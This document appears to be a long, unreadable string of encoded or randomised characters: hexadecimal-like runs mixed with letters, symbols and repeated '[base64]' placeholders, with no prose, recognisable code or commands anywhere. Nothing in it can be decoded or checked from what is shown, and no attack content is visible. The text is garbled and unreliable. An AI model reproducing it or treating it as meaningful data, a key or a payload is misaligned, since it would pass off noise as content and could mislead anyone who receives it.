5337D&d2F91B42178ZF267dd42B82d93087de358ZX33a91X83F96:994b91595e93c9ZF9fc86eb55a1Q24c9eF75fabL85e83ZD658aYD1a71c81f76ZD247bD22980d72e85DZ33Y6F07cD83Z5b7XXB4299f0479eF54ca3FY51a8ff56YD)477f652B6B751B1fd66BDde1aZ21a5XZ8D864c828299cbf2Z83da3188DF368DX43B92X94097ee459ZF34aa11497b91b69bb~D75bf4F71D3f663BY1168bf166DZ41b72Z92077ce257cd32Y81d84bD6fb5ZZZ3289e9e761e13588X8459bbbT59dZ2X552a9*057YX&55Zb3^Y61B8@f66bd146BDX28B4107493B6237aD1287fD62D84DB3289X0378eX53ZYF2X8Yeeef89X9359Xf51652fa5296L0109c[06061d4f764BB1269Z0176ec51c73ca2178cf267Dd42B82d94ZZFf1539XF749a8{44eDXO06285F249Y0f74ea5fc53aa+158af,[base64]*[base64]!844DY3c93a0136dXF4651D851a5f7499e|65Z7cZ650ba1067b9&f3659Z61d74cb2279d0277XD52c83f673dd338aDZ323BD53581XY41629e3993ed4c94F8!a96FF505bB04B9f~94D70%05Yb4135bBFX11dc51866cb2566ce182c9FLb7ecc318bcc347X90)B83XB318fX94195X444Y1c0)a94fe54abfd537Y9DRa61b8.F66BD146bZ21970c73ab72177ce20767F1979Z52X85a6e27Dd73190D83Z4XDY43949FF48fX34D91b4449eF8579fO32561S35Za6|45XYXZ2359B145eBZ166678f076cd2747911b85db3284da{12491X83F96ed449bf249Y0f74XZ13ea8fe55Y7fdK6a0}04cB5!Z2D69;45Xb8175fZ3D561ca1B267b166YD4183bZB257Fde268Yace894d92D44b7278ZX0F570X85096f44ea6FY49a9.6256Ff963b91062B8DF%26Fc61d74cb2279d0277eD52c9F1Z86dc3385dbe47ede2a93XYQB47e23Z96f53da1B33FY8F9)459f448b2f619a9?35dBZ=4688ac664c11d2295F774b0D35Dd02484DY2683d935559F2993X94092e8?f329ff64Da4fb52Y9P057YXO55ccf4cB6|Z63B5Ob14YXHX5ac31Y3b77126Zc6256dd1X36FD82934892478X22649d9338DXZ3498baF68cebfb6eZ82755b2R387dd246Xf862B8&f61b7DXS16Xc51Z73ZY2178ZF267Dd42b9X1B85db3284daX37ddd2992X9UY46e13B95f43Za0b23Xa7F8;[base64]*F779Y&75Xb5Wc7fRd56ab135Fbc121Bb51561ca21427e1679cf2Z70ZF2b79dde439e33b97X131609Z4189e33a96f2425fXB4FYB#254Y9ZD)Y79Z85fBXd81689YZ1970c71e75cc237aed6cc82c2dc72773dc335490358Be53e87X73B8Fec.192f44294a91c3fac^35aB1,85fB6#[base64])c79d0277Xd52c83da3188DF368De43B92|[base64]|82b98ef469dF44Ba2F950Y7fe55ac;35Yb124a3FF6364fe5eaa136a8bc76ZZ21c75BX1e72c62338c5287Xdb2383e0X5587be83f96XD449Bf249a0F74ea5fc53YY-158af:[base64]:44ZYBd11bYBcd2f52bf166dc41B72Z92077ZX257ZD32Y81d82F86DD34Y73257B3368be53X88e23696f23Fa3X9FB97F7549Z]055YXFZ5DY6B861ab1063c0145cB5Z76eZ1&d71c81a76Z6D680d32787DD2986dcX585e13e86DF4187F13D99X9f996F04Z96FY469FbdU8a8U463Y9?966B812706e125Dc1{b68BD1Z6BZB2837822185D41f838c357FX43794e83089XXFX49X14592a54FY8FY51Y4)8S6a0FZ4ZYB#710B6Ke5aBXP46eba176Dc9ZD6aZY2429Z1D77aZY1d77D32F7F8F337Xe24088DY339Bf34795f14151XB4XY3FD45Y9:BW9Y9.5IX9fT560YZ;25YZ6?b2B90DY7297ba277eD52Z83DY3188DF368De43B92X94097XX459Z;f8Xea4X4fX94995fe5576B257adO760Y9#95Db1,e23c1~562c5ZB3e61ZX257ZD32a81d82F86DD348be23990X73e95XZ439aF1489F12a0f43cY0Y943a3ef58afD0-cB1%761baO363b7&b687D1b5Fbcce41Y4127ec0F23ZD72b73d7fe218Xe53c93ea4198ef469df44BY2F950a7FX55YZ{35aB1.85fd260b4FZ6069.363af186F90cc71Z7217Yc32377cb283dDB1F7c8X+16Ye03B93DD3f89ce2375BZK6Y1f53dY1Z8eb58af;65DB4)B62b91067be156ZZ31a71Z81f76cd247Bd2299c2Y7eZ62Y33cd2D79e2395a963b91eb448ded4195f2I7a5X94658ZB37abO452aefe=e87|B62BXdd27c2165eZ2e9Pc79d0277Xd52Z83da3188df368de43B92X94097XX459cF34Ybd4b9fX74B54ee4X9aV35a7bb75Zb2^Z65YX;e62b61328Z6Ta6779ec57c1146dD5F43Xd92d75D9W02390e73e95ec439aF1489FF64DY4fb52a9W057YX#[base64];87B9XRB62b91067BX156Zc31a71c81F76ZD247bD22980d72e85dc338Ye138YB2Y86XYeb85e5319YF1124Xf64X92fc&ca4(2519df75b62d52275c12f79#561Z5X4M774cb2279d0277ed52Z83da3188df368de43B92e94097XX459ZF34Ya11493ef5354XX4X9Y{35Y7bb75FB7fb6575Gb57af^96774e743Z621797Z_56FZ52d72DY2683d9FX48d43094b3d6439Yf1489fF64da4FB52a9G057YXT55cB3Wa61b8*F66BD1487D15db91D3Z5fZZ237YD1287Fd62D84db3289e0378eX53Z93XY4198XF469D108feb4F50ea4Y96ff5677B35bB3F76171R466ae:d198ZYF1Z73ca2178cf267dD42B82D93087de358cX33a91e83F96ed449bF249BZ3B97FBfc96F642ab}2235fN75fa3(D1Db51362YX|86c73e63486dd2f97e16DZ92d4Z6FDZ338Ye1388fe63D94XB4299F0479XF54cY3FY51Y8FF56adM45bb2-97ZFB57bbBZ56b6@26BZ2X31FZ71f63cddd73BF1771ZFdc4fac207FD93D3bZ73Z85e94161ab3793F71639Y6fd54YB][base64]%X6586Z26aZ2&670801876Z5116bcfD6499Bf23eY0X3519b2783e7}62996XD449bF249Y0F74XY5FZ53aa~158YF[65Db4PB62b91067BX156ZZ336B51175761070BZ257Z9dD981d91d87972d79D12b8996G977X94490eb3a68B23X9aFX1D40YDS45BB2+960b7%e65bc136ac1186fc61d74ZB2279D0277ef13Bc72387a6Z9368de43b92X94097XX459cF34YY1f84Fa6fd54YB1e68f450b4D3F663ba1168bf166dc41B72Z92077ZX257cXF39c52185a4Z7348Be23990e73X95XZ439af164YX3Y96fa193c93L057ae@55cB3Ma61b8GF66BD306ZZF2670F46dB7156FBFD14YZ02478ZD297989J187DX3185D62b95e13X949DK158c0X350Y7FX55acP35Yb1[85Fb6RD80ff5bBFZ05abaO66fZ6X723Z81e78D11Y7ace227F942789D1303c912Z80ea2e51de339dX53e9dF75570YZ4Xa7F14FY9F9GD80a31067BX156Zc31Y71c81f76cd247bD2299c1b77DBdc76d6228bX2&33fX43a94XD3696XY3e9bb0439eX9469BYF2245B2-960b7@X65BZ136YZ1186fc61D74ZB2279D0279a1e2Zc62672DB32538f2Y7ZX5X986d8FB92XB3593XD3D5Ze749a8ad2075bf507c9f-Z63BY1168bf166DZ41B72c92077ce2598X26eca2X4d70dd348be23990e73X95XZ439YF1489ff669e844Y8a943a3XF58YFD0)Zb1.761BYK363B7Pb687d&a6Dc32068Z8252Y9dc02D84db3289X0378XX53c93ea4198XF469Df44bY215a3F73fY3YZ46a6f25bB2d3#FB4.a64bdO666BY|e6b80WD62ZZ146DZZ268484f75dD6207XD8283aB2388Fe23687DZ4692XF456aB44fY3eb4F7699{65db4][base64],55Yb6M616YX146Bbe1263b8226eZB212aZ71d70da3286d43080902987X43988XX4391e2f68ef94F9aXX4eYBf7489dT753B0Q61b66:F59YZ^e26Z4106BBYZZ77cc1276D21770d82481d733438X2785DF3641e8309fea3999F64Z5cY73fa3F0}39bF55Xa0G450Y9FF12YF,965YF135Fbc[B6d781074be2084d62273DYDX7Bdb353ad63687d73b87e03649F54a93f7FZ99f34F99fd49a6f55762S651B5ff5cb1105FBF1c2D92dc7499BZ2980D72e85DZ338Ye1388FX63d94XB4299F0479e1190XZ5051eb4b97}05778b459YF}962YB!B5Fb31025c3+764c7ZD4063D0277ed52Z83da3188df368dX43b92X94097XX459cF34aY114a2F63XY2YB45Y5F15ab1d2_XB3M963bc}565b9&D6a7F1d61beD043YX186BZ42Z2FB41X88D4387Xacf691X52D91b8DB489Ff64Da4FB52Y9%[base64]^D80X65fb5_56490X536801B6Fb71b4265d22980D72e85DZ338ae1388FX63D94eb4299f0479XF54cY316Y4F840a4ad47Y7F35cb3D410b5;b65BXW767bb#F6c811f63c0D2459f%Z5F9Fe984D82084abce3B92e94097ee459Zf34Ya1f84fY6FD54YBR259B0236df955B9D8fb68BF166Dc41b72Z92077ZX257ZD32a81D82f86dd50ZF2B8f902a8ad63F96b7F398ee48Y1ea4a9Xf24f64)1599D=[base64]}D80ZX2092c9317b#763Z7e6W976cd247bD22980d72e85DZ338aX1388FX63D94XB4299F0479XF54Za31695f15556f0509c=55Z7db961B9fd6777+D59B1[B6976X946Z82775ZY246dZ72d4D97237fe3Q22592e94097XX459Zf34Ya1F84Fa6fd54ab%259B0K75eb5Jc63D620acP86c8bYX1B72c92077ce257Zd32a81d82f86dd348BX23990e73e95ec5FDX3a9e9F3999e54ea5c6P2YY,246B0Z053b5FD5Z68dbFX6bZ21970Z71X75ZZ237Yd1287Fd62D84db3289e0378XX53Z93XY4198Nb8ae64Y4Be54591FY5172YX56YXf25Z6Z#462B1fd57BBZ23582d33435428694DX6ac62Y496ZD93087de358cX33a91e83f96XD449BF249Y0F74ea5FZ53aaI158YF.679F854b8B953B3ff68BFX01cc41Z60cada70bc146XZZd94ZY62Z838Y1379X32F8bDBU751DD399DBZdf4ZY3fa51Y8ff56adM45bB2V960b7(X65bc136Yc1186fZ61D90DY66Z2264568d52c83da3188df368de43b92X94097XX459cF34aa1F84FY61998f45859f3539F*[base64]&d64bb2eYD&96D6X=868b41D7495d179D1157f8f2571Z923818XU15BD43Z88XZ3244d0458eF24a6Yb4409ZH01F42YF&65Db4[[base64].c63ba1168BF326ed12872XX2D9Y1D72Z9187cZ41D2FB62975df2888X2343Xa2f96184f1489FF64DY4fb52Y9H057YX21Y0fc6061FB5Ba7106788Z469BF1972bb1B6Fc32035c82Y72d1dd32ZD218bZFf27FD43X86df3X98F6114df93X92Y91c3Fac[35Yb1V85fb6]D64bb1269Z0176eZ538b71377781272BX277X9FDB80d63089d23286da374Zdf3a85e2374BbeX14eY5fc53YY*158YF^65db4^b62b91067BX156cc336BYc862c2TX77ceXF2bc61881852274973480DX368ddd3989Y63388F0494Xc11660F11d40YD-45bB2,960B7&e65BZ136aZ1186fZ63983NF6bcfXX117ed52Z83da3188DF368de43B92e94097Ia89X5494aX44490f95071YD52Y8?25BY4I458ac]91eYBWX64Z1J969c6ZB3X61ce257cD32Y81D82f86dd348Be23990X73X95ec43b64498X0444dX74793FZ5374B055YB{55eY7H75BafJZ21ae?36DB5He6dc7252598f635Y2257Yd12084ZZ25539D388ZD4385f82ef469dF44BY2f950a7FX55YZ%35aB1]85fB6GD64d75a7ZDX44Z31170BZd757bd1d6aZZ262BYF1a82d22389DZ2f7BD42d5bY53557b9dc49Y0f74Xa5fc53YY#158YF}65DB4Tb62b91067be31bcX14Db4M96bb7]F70Z0d26X8d1Y7dD22978dc247D8f3689D53F88X842949e389bF14896XB539Ffb4B5Bff5eYZ{B57b5M8586a175DbdLa6cc61e22D0197Bc6D56fD82d85d72c7BDF3747922f85D8429aee3c98X8f890XY5395F9459eF4J7b1fa4dB5fd5968~257BD*55DBB1569ZB176aZFDF2YD41D72db2F798b327Ye93483e34043X33F9Ze43d9FX54f9bF84X63YX4Xaa&94fafIc5eb81614B8?367B1)e63Z21171ceDD28c02471841e81D63089d32d81X13d8aXX3446DX428Zee52a4F041Y8YZ479bL450a1;54eB6FF6577dc26BXX3I673ZY2178cf267Dd42b82D93087DX358ZX33a91e85Bda369a9B3595X14aY1Z2feY3F953acf555Y9fd5Y6F[d51YX11178Yad1a71Z81f76cd247bD22980d72e85dc338aX1388fe63D94eb5XXZ4088ecF58fef3Ba4fb1Z58fd53YDQ64FYFK357B4c967YBU81Y8DF25Xc6WZ78BX1c438D287ZZ4284f72DF368de43B92e94097ee459ZF34YY1F84fY6FD54ab:259B023b1W54dB1BY54B4R069c0X11dc21872ZB1474Z81c798e2Z70cdDF52c1377e9X3191b1FB96XY3296BDX04da4fb52Y9]057YX{55cB3RY61B8^f66bd146bZ21970c71X911F73bb1F28c2226XD72X4f8b3086e03982e2368aX7fc9Yde3b4dc026Y9DY2F81c812YD%149add4f764bb1269Z0176eZ51c73ca2178ZF267DD42B82d93087de35Y8368aD2363Fd93985XX4566Y2479dF75099F94dY1fe13B1F55264d742acP25eBFdf29c41860c4eb]e7bD22980D72e85dc338Ye1388Fe63D94XB4299F063YD3995f9183Ba8ff56ad]45bB2?960b7?e65bc136YZ1186fZ61D90Rf6bcfD06aca167Fd6f733D82X88X12a8aDX328fY44199dd479Da31639a6fd54YB{259B0R75Xb5#Z63ba1168bf166DZ41b72Z92077XY69c5292ac42470d930518d358DD13B4bde4088e7F36689f64da4fb52a9]057ae^55Zb3Ka61b8Qf66BD146BZ21970c71X75cc23961571d5d670D01Z85DZFD39e1397De7F78FXD3c88X2464Dc0~b60B7-971BB47a3[72649B6^[base64]:259B0}75eb5#c63ba1168bf166Dc41B72Z92077ZX257ZD32Y9d1c78dcDD77d7238Ze3R440X84084XXfe96f4438fe94D54Z7;469db1078c24XYY)e2D50bd146BZ21970Z71X75ZZ237aD1287fd62D84DB3289X0378XX53Z93ea5DDZ389c9d3797e34ZY3c4K0a8(044aebe54Y0F852B0BD308YTX65Z3P66873f14eaeeb35Z11D81Y0c33087DX358ZX33Y91X83F96ed449Bf249Y0F74XY5fc53aa[174be4YY6&a294Zb91067BX156ZZ31Y71c81F76cd247Bd22980d72X85dc338afd7Zd83Z3Dd73783ec4364Y048a0e44X5ef1539Bfa|6799Z_960B7*e65bc136YZ1186fZ61D74ZB2279d0277Xd52Z83DY3188df36a92884e8X983e32F98XF104Zf44Z90FYPaa2]04F9Bf55960d31d73X51c84ZX5YB61Y395cc92077ZX257cD32a81d82F86dd348Be23990e73e95ec439aF1489ff669X844Y8a943a3ef58YFd0RZB4RZ50BYca60ac*45eBZZ93Z982176ce2075Z42880Y0XY76d2365578e53c93XY4198ef469df44Ba2F950a7FX55acG35aB1=85fB62973ff5BbfDX[16Xc51c73ZY2178cf267Dd42b82D93087de358ZX356Y02Z88ec-b2X9Bf249a0F74XY5fc53aa!158af!65dB42771FD59bddcFF6ZZ31a71c81F76cd247BD2299ce672ce325174ZB388fe63D94XB4299f0479ef568Y4%75XY832Y3ee56YFb22YY7M957a8115Fbe166YB4c646Z3FF2286DD4568D52c83da3188df368De43b92P584e04445DF3f8BF44b6cY84dY3fd569fFF53a7[419YZQX56B5Z116b1G56fB3d663b8226Yc3227ZdaF531ZF2c888d)02390X73X95ec439af1489FF64da4fb52a91Z9bF75B5cF656Y2;b6283bf64ba146db6166Ybe1b30Z31e69c61b2FY2Z53289e0378XX53c93ea4198ef469df44bY2F950Y71Y9eYZ46a6F25Bb2D3)FaaFZ6569S6587b1161b4102396eb35c6F21582d93087de358ce33a91X83F96ed449BLX58e440a4Z3X653aa(158YF~65db4MB62B91067be156Zdf5eBY1X1fB91965ce254682277Dd73079D92d81DXf380e33996de3X9bY01336a3FY51Y8ff56ad~45bb2%960b7Je65bc136YZ1188B196Db51922BZ1c68d12849852Y80da337ZDZ3084e1F683D8428ae3429cfafa6Dcf4c88ab35Y8FZ5ZB2fe5bB1d620bbOf57BBe2}572Z92077ce257cd32a81D82F86dd348bX23990X75aDDff61ZD3X89f14a4dc542Y4F243YZfa59B1K54f61X85Ba7115Yba14668cd66688eaTd7Yd1287FD62D84DB3289X0378XX53Z93XY4198XF62XD1274F04D95f34a9XF348Y8_5%888M54171FD53BZ&55B6eK663Z51364cd1B7aD2266cZXd97DD62c7ee0328cDY368696409dee468XedF7a3f9459Ff35Ba1fd4d5DF959B8V262b6[c62b1116Xb2141fZ91272ZX217bd3D774d42e33dd3081DBX68YX33495ed4599e3_14cf73F9XF844Y8ee58b0.44e6cb756BY]95cYXNa6cZ8Z671c6KZ65c41975c5e12cc42F85d72Z77e1297f923292X9378Zdd4793f0464fe94cY2ff54Y8fc135XF65Ya7ba61BYI45aB6V76fbb1F65771177cb232YDY2174D22134ZZ307YDZ4092DX2F96a8Hd57ef1437Y4fb52Y9G057aeV55Zb3!Y61b8(f66BD146bc2198c[B67cbZZ66Z6127BD2F32FD42a84DD2686DY2e8BY03e82DF4248bbde4bY2f950a7fe55YZ-35Yb1]85fB6|d64BB1269c0176Xc51Z8F1d71B91d26Z0206Zd52c4D892e84de3780X03488X5FY98dc394BBX27a7F944Y2F81d67[2569eS2294Zb91067be156Zc31a71Z81f76ZD247BD22980d72X85DZ338Yfd8bdf278b942X8eDY439abbf79cF24ca5XX4Xa2f65368?64YY7b92c97FD66BYI35DZ1187674fb6b95DF7Yce167YY1Z43188df368DX43b92X94097XX459cF34aa1f84FY6fd54YBK275@3579F_3Rca6T652BB12336f146Yc41D66c61a6eZBe07eZ21F31Y4Pa65BF16559f3Y8eD63Y6184F1489ff64Da4fb52a9,[base64]]158af22a1FD6162FZ5ca8116889c56ac01a73BZ1c70Z42136d32b6Fd92F35Y8cb388fe63D94XB4299f0479ef54ca3fa51a8FF56YDL45bB2(97ZFB57bbBZ56B6@26Bc2e31Fc71F63ZDDD70d21Y7985F81b88df368dX43B92X94097ee459cf34aY1f84Fa6FD54YB~259B0S75eB528Y7T36768V262ae176X8fZB73ZBVf7989217fZX1a74D8DF529ef23XacF682de426184f1489Ff64da4fb52Y9:057ae_55Zb3KY61b8~f66bd146bZ21970c71e91106Zd0d16bcb1780D7F834dc3478X2F288d42Z86X4f164D4359fX74B50DY3fYBf14776Z04ca8-c2B4ebb1269c0176XZ51Z73ZY2178cf267Dd42B82D93087de358Zff49d53195b4d7449Bf249Y0F74Xa5FZ53YYM158af:65db4!B62B91067be1588Q763Z7c862Z2Le77ZXef2Bd32B6fD9e97Zde268591+42794XB4299f0479XF54cY3FY51a8ff56adK45Bb2U960B7Qe65bc136YZ134B3+F7374-X6XBY237a9bd77fd71b85952d8BDY2680X4XB5eYB*34ab8:28Xea4e6d90fd54ab(259B0%75eB5IZ63ba1168BF166DZ41b72c92077ce257cD32Y9D1c78dcDD77d7238Ze3J440X84084XXFX94e03892F0fd70e2499cfa495Zdc58a4.Y54Y7105987D15db91d3Z5FZZ237Yd1287FD62d84DB3289X0378Xe53Z93ea4198ef469D105aX642Y6c5X855ac#35aB1K85Fb6OD64bb1269Z0176XZ51Z73ZY2178cf26991874d8d973D31F88DF*03ZX43c80XYFY8Def3796Y21538Y5fc53YY{158YF[65db4IB62b91067be156cZ31a71Z81F76ZD247BD245c42084851F7fZB348bYZX890e82c96Y63e9ZXB3791F5FZ6Fb9:F66b8206Yf652b6d5F865BZ136ac1186FZ61D74ZB2279D0277ed52Z83da3188df368DX43b92.[base64]|d64BB1269Z0176Xe12BB7137796b9107DD42B82D93087DX358cX33YadX94ca3ed65c4f26cf54Ya2F44998FZJ18bF458B3FD4Xa7B91d74DZFF6Zc31a71c81f76cd247BD2299c1B77DBdc76d6228Be2!33fe43a94ed3696XY3e9bB043Y5XD4Z58ad489c[64Y6dFY4FB9G15ab913718ZZ85XBDZD4063D0277XD52Z83da3188df368DX43B92X95cDB379B9c3696X24Ba2c3ffY4FY54YDF656aafe5b70-35ea9[65B6FX2:[base64]!44Zb0B953B3FF68BFe01ZZ11771ZY1373Z71b788D1a6fd9217aD9339191.45ebdeb75X83Z9ZF23X9Bf11660FB4F97fb2245b2M960b7+e65bc136ac1186FZ61D74cb2279D0279Y1d3fa1FB5Y95IF85X4298Dd72D40ba4398F04297X64Y4fd942a6H14b9ZF5236Dfd1f81a41168bf166dc41b72Z92077ce257cd32a81D82F86F984Y9]37DX6288Zd831879Y329YF33F93XD3X9bXY4Z57f753B0f856YD;156ab_b57B0c25cb8?872B71B777a2481D22a72d1db7eZX367ce02683DZ3888983d87F1499De34550f33fa3f3589bf84d5FW65FB3fe57bc1360BZ-c1ZB41865781Z67c01Z74d01X30D32376de3183df2F3FXY3Z44df3795X94D93f7FZ9Zf8559dfb52a6FB50B0)d1c67J164ba175FZ91Z2cb72465ZD1729c32c81d92b80ZF3338X23B8DX43a94edF09Xe74994Y33ba6FZ4Xa3XX58a0F6L9b4I051B0*1676a135Dc21569Z91F6bZ81e27bf2370832D76d6337fDY2989X6e981e52F91f54693F4.66Bb54d7295.[base64]!05a85K25cbbd721bc1058BZX3*673ZY2178cf267Dd42b82d93087DX358ZX33a91e83F96ed44B74599X1454Xe84894FD5475b156acU65fY8N85cb0-D22Z0@46173e64fcf216cca20458F2Y7eZ62a5174X1388fe63d94eb4299f0479XF54ca3FY51a8FF56YD[45Bb225b3^74fb3bc56B6(26bZ2X31FZ41Y74ZD1676ZY1X7B902X72cfe154BB106BYXf893X72F93badd4aa1F84fY6FD54ab{259B0#75eB5LZ63ba1168bf166dc41B8e1c70b81c25BF1F6Bd42b4c882d83dd367fdf3387e4F997DB384abd1Y9cX74697FB1Z66W1559D]1284bB8LF66bd146bZ21970c71X75cc237aD1287fd62da0ea76D2365578X53c93XY4198XF469dF44BY2f950Y7FX55YZ+35aZD4Za8)c!Da7L753BZ133470156BZ51X67Z71b6fcce17ed61Y84DYe05376e33a91e83F96XD449bf249a0F74ea5fc53YYJ158af=65Db427Y6_26667?161ad166d8XZY72caIX78881B7DZ52430a3c6338aX1388Fe63D94XB4299F0479XF54ZY3fa51a8ff56YD}45bB2%960D352YX1213YD-D59Z2193Y761X76ba2434cc2a79c51F838Yfd4D9De957Y12D89edMZ2F9cf34Ya1F84Fa6FD54ab)259B0O75XB5Vc63BY1168bf166dZ41B72c93cBB177B7c1676c22B82Y3DF87DF238D9d337FD7318F9c?F69f44a9cB12d97fc4FY3|44Ya0cf19Y5L16584Y7146bc21970c71e75ZZ237ad1287FD62D84db3289X0378ee558a22e8YXX]D309DF44bY2f950Y7fe55ac-35ab1H85Fb6GD64bb1269c0176ee160BZ2021bb1b67d02748842Z84c83242D5377FDXXY5d80ed449bF249a0f74Xa5FZ53aa+158YF^65DB4IB62b91067BX156cc31Y8dUZ68ccZD67c7137cd3F430D83074deee86e4337FD93d44B7,25BYD;Z68b23e9aFX1d40adP45bb2;960b7GX65bc136YZ1186FZ61D74cb2279d0277XD52c83da4dcc288c8d2787D33c93b4f098f0349eYX4490e842a0YD207aI648Y7^14Da5]35Db1136f89D35Fbb1F3X61ce257Zd32Y81D82f86dd348be23990e73X95XZ439Yf1489f125Ze844a8Z7XY57ae:55cB3~a61B8;f66BD146bZ21970Z71e75ZZ237aD1289B1Y76DYdb75d5218YX1P23eX63X82ecfc8FF13998a4173YY7fe55YZ,35aB1J85FB6:[base64].Y6bb5N760Z81471c7ec36c21X82a1Z43188DF368de43B92X94097ee459cF34YY1f84fY6FD54YB[275bf4bY7VB2a4dba1168bf166dc41b72Z92077ce257ZD32Y81d82FY2ec78d438577ae73X95XZ439YF1489Ff64dY4FB52a9;073bd49a5#9284Bb8!f66BD146bZ21970Z71e75X832BX1Y7e9Dc01784DB3289e0378Xe53Z93XY41B4F053aaf473X73a9ZFB4698XD559fB135a0W44eYBK05fYXJX6B6Xf875Z61X66Z5cf338YF21582d93087de358ZX33a91X83Fb2318DF1F28Zec38a1F81955fa50YY#[base64]{77YFXScY6)652BB12336f*Y5cZ5c966B8DB6DZB267aZY2Z70d2DF52a7F182YXD13X95ec439af1489ff64Da4FB52a9=057ZY14Y0FZ607fa2Wf66bd146BZ21970Z71e75ZZ237Yd1289b1Y76DYdb75d5218Ye1;23eX33993ec3595X93d9Yaf3c9FF5529Yfa575ZcfF25fb6Md64bb1269c0176eZ51Z73ZY2178ZF267dD447D52971D5de78D8248de4*541X63c96ef3898XZ409dB23F94fe469FFX58B6B6298Yfe51B3125dYF@46cb6Z852Z51378d2137bZ5F33dD82Z74d8FF228fe63D94eb4299F0479ef54cY3FY51Y8FF56YDS477FY1c7eDF5DB8GZ5cBXU2646fF35Xc2VZ69be1D6ccc292ZB63384DZ2483a9F383Y5+72Y97XX459cF34aa1f84FY6fd54ab&259b0P75XB5UZ7f=Y2f8B^e63BD1660BYHe6eca177bZ1d372c6197Bda2577ZZ347X90347fe32d8aDF3e8ded4a4Df44793fd46Y6#0525ZFZ58b5FD56b8fe68B4106070175FZ91568Z82528D11b70d32D76dcXZ37ZF358cX2338fec3Z8bXB484BF53Z98ec42YYf84Za8F8145ff856b0[75bB7L7236X1564B41Z6XB9127f7D216cD01Y77cc2b7YDY3746913480d83Z96dc4698F2504Xf855Y6FX46Y5I2125Df559Y6b964YZKY5ab9N85eba;b68c41224be1379Z11977D12587D3268B8f2Z8cX6eb87X73888ec3891X7faa1e9539FF252afB24ZY1!95365&058b6MY6eB4187682X731Z9XX117Xd52Z83da3188df368De43b92e94097ee459ZF366e541a5a640a0XZ55YZcd.9YX(45Xb7I060B4K8657a185Zb91c2295B8257Zd32a81D82f86DD348BX23990X73X95ec439aF1489FF669f74B93F7-09YFY46af;62763~85Xb8115aBYLX62BFD472b6132598DF56a4WY2da72a84ceFZ46X1357dX1)82b98ef469df44bY2f950Y7FX55YZ=35ab1@85Fb6=D64BB1269dc6Ybe|66a73%D6db922799Yd67bD12b84cd2D81d53247e5298698*B65e9399eec38Y0Z1^Ba6FY42Y6cdf05Db4_B62B91067be156cZ31Y71Z81F76ZD247bD22980D72Xa12F83cb2F38d2327ee73X5f9B4096F04992f2469af7|caaXX4b5dD03c91e3^X98%165Z0H66a8bd570c4RZ7097ba277eD52c83da3188DF368De43B92e94097XX459cF34aY1F86bF94D95f9K29cFZ48B1S82965*Y60ba135cBZ1064c1d674b815279YF484D62a74a2ec87db2387YXd13e95XZ439YF1489fF64da4FB52Y9{057YX]55Zb32670FZ58bcdbfe6bc21970Z71e75cc237YD1287fD62D84db3289e053d22X92932d8dD94299baf69bf14bY4XD4da1f55267[[base64][82965GD65a91323B9R55dB7152295FX66D01Z6Fcf2Z8295G175X4FX48d43094b3d6439aF1489Ff64DY4fb52a9O057YX]55ZB3[Y61B8^f66BD1487D15db91d3Z5Fcc237Yd1287FD62d84DB3289e0378ee53Z93XY4198ef469d108fXB4f50ea4Y96ff5677b35bb3F76171O466ae.d198caf1Z73ca2178ZF267dD42b82d93087DX358ZX33a91X83f96XD449Bf249BZ3b97FBfc96F642abH2235F@75fa3:d1Db51362ae|86c73X63586d2408a1672D6f51885DZ338ae1388fX63d94XB4299F0479XF54cY3FY51a8ff56YD:45bb225Y4[06465FF5Fab146b8cZ870Z8Lc76861Z68Z01Y7885F865D12c7b8d177ce82X84b3FD89X549688Bf84Fa6FD54YB#259b0G75Xb5HZ63BY1168bf166DZ41b72Z93c86126ed2f11481D82f86dd348be23990e73e95ec439Yf1489FF64Da4fb52Z544a0,4R59FFF4BB4|[base64]#972Z9XY26ZX266Yd4e47aZ61e78d6e356B32B8dD53D96e63595F24868B23X9YFX1D40adR45bb2N960B7%X65bc136YZ1186fZ61d74cb2279d0277Xf13bZ72387Y6Z9368DX43b92X94097ee459ZF34aa1F84fa6fd54YB1X68f450B4D3F663ba1168bf166DZ41b72c92077ce257ZXF39Z52185Y4c7348BX23990e73e95ec439af164YX3Y96fa193Z93.057aeR55cB3Ja61B8QF66BD306cZF2670XY6YZ421677Yfa76Z5286eD72f84DX238BX3378193178YDF4187F13d9af0f95Db41Z3fYZ~35aB1*85FB6(d64BB1269DZ5bB71B1Zb61662cb22437F247ad42d76d62a7edbF083e52D8c98XD88DZ468aYD3a8ff9419af953B1ZZQ8a0!05ab7FD1285Y8156ZZ31a71Z81F76ZD247bd22980D72Xa1207ZX0X17bdb2790X7S844e93F99F23B9bef43Y0b548Y3ee4BY0b4274YB7RX65bc136YZ1186fZ61d74ZB2279D0277Xd52c9F2331ZB2b77X03758942F81XYXX8bDDM08ded47a4XY[YY9fb4eY8f14b6Bf658b7bc2F84ZX5F8Bae1b72Z92077ZX257ZD32Y81D82F86DD34Y7F17Dd93D5c7Fec439aF1489Ff64DY4fb52Y9J057ae!578f753b7b852B2fe67BXdf1bc01670Z91272c61Y778c197ZD22F77d73439YZZF3Z93XY4198XF469DF44BY2F950Y7FX55YZ}35ab124B2[64eb2bb55b5+16Yc1X21Xc31973ZZ1575c91D7Y8F1Z71DB237Zdb359393&[base64]:F54bc1468b2Z46fZ4Va6XZY1474ZX206bD5217eD4DD81d4298BD13B87e33343X6368Fe039a6a44aa0b650Y9F352a5:64f61SB68b91159B81519c4161X96P3567a1474ce2B71842B7eZY347ddd37899FXY8ae53F92e24190f04d99f54555F94c9d)357b2fb5fba#455YX1317YF175fBB1375bd127aD226708ed973d62c89cd2Z88d63a88f02X98X44197YZf771ce]B76ZX@1Y8f856a2[054B0fe6373BX56baH71aB21D73Z51a65ZF176d802Y71Z6287ZD82838X23589e93f8Be83e9aac115BF3183BY8ff56adR45BB2~960B7Ke65bc136YZ1186FZ61D90{F6bcfd06YZY167fd6f733d82e88e12Y8Yde328fa44286X3464ZbfX24Fa6FD54YB?259B0)75XB5^c63ba1168BF166Dc41b72c920932175bd212YZ42470D930518d3288X23B84X4388ce9fe9cX03d4Fc21c89DZ1c66.[base64]}c6384Z065bb156eb7176Bbf1c31ZF137082F562ZY2e85cb2787X13359a33X92DY3X6588F54ZY3fa51Y8ff56adO45Bb2]960B7@X65BZ136YZ1186FZ639Z71b63c7D06YZY167Fd6f733d82e88X12Y8aDX328fa44286X3f568ZB3d9DF146a2fe1X68-3579f:32a4dBY1168bf166Dc41b72Z92077ZX257cd32Y81d82fa2XZ78d438577YX73X95ec439aF1489ff64DY4FB52Y9%057aeW55ZZF4XYY)eWfY9P955BX153672176DZ72069c91D71ZXe380D81Z86DZe25578X53Z93XY4198XF469df44ba2f950a7